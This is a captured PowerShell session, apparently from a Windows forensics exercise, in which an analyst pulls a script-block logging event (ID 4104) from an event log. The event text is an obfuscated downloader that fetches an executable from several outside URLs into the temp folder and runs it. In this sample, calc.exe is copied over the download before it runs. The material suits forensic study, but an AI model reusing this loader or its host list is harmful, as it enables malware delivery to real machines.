 PS C:\Users\Administrator\Desktop> Get-WinEvent -Path .\merged.evtx -FilterXPath '*/System/EventID=4104 and */EventData/Data[@Name="ScriptBlockText"]' -Oldest -MaxEvents 1 |
Format-List
TimeCreated  : 8/25/2020 10:09:28 PM
ProviderName : Microsoft-Windows-PowerShell
Id           : 4104
Message      : Creating Scriptblock text (1 of 1):
$Va5w3n8=(('Q'+'2h')+('w9p'+'1'));&('ne'+'w-'+'item') $eNV:teMP\WOrd\2019\ -itemtype DIrectOry;[Net.ServicePointManager]::"SecURi`T`ypRO`T`oCOL" =
('t'+'ls'+'1'+('2, tl'+'s')+'11'+(', '+'tls'));$Depssu0 =
(('D'+'yx')+('x'+'ur4g')+'x');$A74_j9r=('T'+'4'+('gf45'+'h'));$Fdkhtf_=$env:temp+(('{0}'+'word{'+'0}'+('2'+'01')+'9{0}') -F
[CHAr]92)+$Depssu0+('.'+('ex'+'e'));$O39nj1p=('J6'+'9l'+('hm'+'h'));$Z8i525z=&('new-'+'obje'+'c'+'t') neT.WEbcLiENt;$Iwmfahs=(('h'+'ttp'+(':'+'//')+('q'+'u'+
'anticaelectro'+'n'+'ic')+('s.com'+'/')+'w'+'p-'+'a'+('d'+'min')+'/'+'7A'+('Tr78'+'/*'+'htt')+('p'+'s:/')+('/r'+'e')+'be'+('l'+'co')+'m'+'.'+('ch/'+'pi'+'c')+
('ture'+'_')+('l'+'ibra'+'ry/bbCt')+('l'+'S/')+('*ht'+'tp'+'s:/')+('/re'+'al')+'e'+'s'+('tate'+'a')+('gen'+'t')+'te'+('am.co'+'m')+'/'+('163/'+'Q'+'T')+'d'+('/'+
'*ht'+'tps:')+'//'+('w'+'ww.')+('ri'+'dd')+('hi'+'display.'+'c'+'o')+'m/'+'r'+'id'+'d'+('hi'+'/1pKY/'+'*htt')+'p'+(':'+'//')+('radi'+'osu'+'bmit.com/'+'sear')
+('ch_'+'tes'+'t')+'/'+'p'+('/*'+'h')+('ttp'+':/')+'/'+('res'+'e')+'ar'+('ch'+'c')+'he'+'m'+('plu'+'s.'+'c')+('om/w'+'p-')+('a'+'dmin')+'/1'+('OC'+'C')+'/'+('*
http:'+'/')+('/s'+'zymo')+('ns'+'zyp')+'er'+('sk'+'i')+('.'+'pl/a')+'ss'+('ets/'+'p')+'k/')."S`Plit"([char]42);$Zxnbryr=(('Dp'+'z9')+'4'+'a6');foreach($Mqku5
a2 in $Iwmfahs){try{$Z8i525z."d`OWN`load`FIlE"($Mqku5a2, $Fdkhtf_);$Lt8bjj7=('Ln'+('wp'+'ag')+'m');If ((.('Get-I'+'t'+'em') $Fdkhtf_)."le`NgTH" -ge 28315)
{cp (gcm calc).path $Fdkhtf_ -Force;
.('Invo'+'ke'+'-Item')($Fdkhtf_);$Nfgrgu9=(('Qj6'+'bs')+'x'+'n');break;$D7ypgo1=('Bv'+('e'+'bc')+'k0')}}catch{}}$Gmk6zmk=(('Z2x'+'aaj')+'0')
ScriptBlock ID: fdd51159-9602-40cb-839d-c31039ebbc3a
Path: